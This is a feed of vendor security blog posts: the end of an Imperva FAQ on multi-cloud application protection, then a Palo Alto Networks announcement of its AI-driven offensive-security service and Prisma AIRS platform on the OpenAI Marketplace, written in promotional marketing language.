Multi-cloud security is the practice of applying consistent protection, visibility and policy to applications and APIs that run across more than one cloud provider, and usually across hybrid and on-premises infrastructure as well. The goal is the same security outcome regardless of where a workload runs, rather than a separate toolset and policy for each environment.

What are the biggest multi-cloud security challenges?

The challenges customers raise most often are fragmented visibility (a different console and policy per cloud), inconsistent controls that leave gaps between environments, security that does not fit Infrastructure-as-Code and CI/CD workflows, and the operational overhead of evaluating, deploying and scaling a separate solution in each cloud.

How does Imperva deliver consistent security across AWS, Google Cloud and on-premises?

Imperva delivers WAF, API Security and bot protection from one platform and one console. Imperva for AWS inspects traffic inline with Amazon CloudFront, Imperva for Google Cloud integrates with Google Cloud Load Balancers through Service Traffic Extension, and the same protection is available for private cloud and on-premises applications, so one policy applies everywhere.

Can Imperva be purchased through cloud marketplaces?

Yes. Imperva for AWS is available on AWS Marketplace as a SaaS offering with pay-as-you-go pricing, and Imperva for Google Cloud is available through Google Cloud Marketplace, which helps align security purchases with existing cloud commitments.

The post Three Lessons Cloud Customers Have Taught Us About Multi-Cloud Security appeared first on Blog.

  •  

Palo Alto Networks Brings Continuous AI Defense and Prisma AIRS to the OpenAI Marketplace

Palo Alto Networks announces that Unit 42® Continuous Frontier AI Defense and Prisma AIRS™ are now on the newly launched OpenAI Marketplace, making them directly available to OpenAI’s enterprise customers. Threat actors are deploying artificial intelligence to find and exploit vulnerabilities at unprecedented speed, compressing breach cycles by almost 97%—from weeks down to mere hours. Human-speed defense can no longer keep pace with adversaries executing automated, continuous attacks.

AI Investments: The OpenAI Marketplace Advantage

For enterprise organizations holding OpenAI spend commitments, this milestone offers a compelling 2-for-1 financial and strategic advantage. Security teams can now deploy machine-speed, proactive defense while retiring their pre-committed OpenAI spend.

Palo Alto Networks offers two flagship solutions available for procurement through the OpenAI Marketplace.

  • Unit 42® Continuous Frontier AI Defense: An always-on, expert-led agentic offensive security service that uses defender-grade models to discover, validate, and accelerate the remediation of exposures across applications and network assets before weaponization.
  • Prisma® AIRS™: A comprehensive AI security platform designed to provide complete discovery, risk assessment, runtime protection, identity and data governance, and observability for AI applications, agents, models, and artifacts across enterprise cloud platforms, SaaS environments, and endpoints.

Machine-Speed Defense with Unit 42 Continuous Frontier AI Defense

Unit 42 Continuous Frontier AI Defense is an expert-led, agentic offensive security service engineered to identify, validate, and remediate enterprise exposures as an organization’s environment changes.

This always-on, agentic service combines our offensive security experts with our proprietary multi-model harness, which uses defender-grade frontier models to discover vulnerabilities, validate real-world exploitability, and accelerate remediation across applications, identities, cloud infrastructure, and network assets as an organization’s environment changes. At the core of this capability is our proprietary multi-model software harness that dynamically routes security tasks to the optimal AI model, maximizing efficacy and coverage while managing the cost of frontier AI at scale.

The harness integrates defender-grade models, including OpenAI’s GPT-5.6-Cyber, and other commercial models alongside open-weight models and Unit 42 threat intelligence. By executing non-destructive adversary simulations across first- and third-party environments, the system proves actual exploitability and delivers prioritized remediation guidance including actionable fixes, code-level changes, and virtual patches. Organizations can pair this with Frontier Virtual Patching to block exploits long before official patches exist or CVEs are publicly disclosed.

The real-world impact of this proactive methodology was validated over six months of in-house testing and across more than 75 customer engagements backed by a $17 million R&D investment. During internal deployment within Palo Alto Networks, the service uncovered over two years’ worth of exposures in just three weeks. In customer assessments, the underlying analysis identified exposures in 100% of assessed organizations, with 37% rated high or critical severity. Crucially, over two-thirds of exposures found in third-party applications had no known CVE, proving the urgent necessity of continuous, AI-driven discovery.

Unit 42 Continuous Frontier AI Defense is available worldwide today on an annual subscription basis. Register for our upcoming Virtual Threat Briefing to see how we apply Frontier AI, our proprietary multi-model harness, and offensive security expertise to protect Palo Alto Networks and our customers.

To learn more about Unit 42 Continuous Frontier AI Defense, register for the upcoming Virtual Threat Briefing here.

Scale Enterprise AI Adoption Safely with Prisma AIRS

As OpenAI customers rapidly scale their use of powerful AI models, AI coding assistants, and autonomous agents, the enterprise attack surface is expanding faster than traditional security teams can manage. The transition to autonomous AI breaks traditional security boundaries, creating shadow AI blind spots, supply chain risks in open-source base models, unsafe actions from malicious inputs, and uncontrolled AI agents executing tasks with excessive permissions.

Prisma AIRS: Secure Every AI Ambition

Prisma AIRS is the Palo Alto Networks unified AI security platform, enabling enterprises to accelerate AI adoption while maintaining control over sensitive data, agent identities, autonomous actions and AI costs. Recognized by Gartner as a Market Shaper in the September 2026 Emerging Market Quadrant for AI Application Security – Established Vendors, Palo Alto Networks brings together discovery, continuous risk assessment, real-time protection and centralized governance to secure AI applications and agents across enterprise environments.

  • Gain Visibility Across Enterprise AI: Discover and inventory AI applications, coding assistants, autonomous agents and associated assets across endpoints, cloud and enterprise environments. Identify shadow AI and gain visibility into the AI systems operating across the organization.
  • Identify Risks Before They Become Threats: Continuously assess AI security posture, scan models and agent artifacts—including skills and MCP servers—for vulnerabilities and supply chain risks, and proactively red team AI applications and agents to uncover exploitable weaknesses before deployment.
  • Secure AI Interactions, Data and Agent Identities: Enforce real-time protection against prompt injection, malicious interactions and sensitive data exposure. Verify agent identities, enforce least-privilege access and prevent unauthorized actions as agents interact with enterprise systems and data.
  • Centralize AI Policy, Access and Spend: Use AI Gateway to govern connections to LLMs, MCP servers, APIs and enterprise services. Centralize policy enforcement, control model and provider access, monitor consumption and manage AI usage and costs across teams and applications.

Together, these capabilities help OpenAI enterprise customers secure AI-powered workflows, maintain accountability for autonomous actions and scale AI adoption with consistent security and governance.

Book a demo to see our AI Security solution in action.

The post Palo Alto Networks Brings Continuous AI Defense and Prisma AIRS to the OpenAI Marketplace appeared first on Palo Alto Networks Blog.

  •  
❌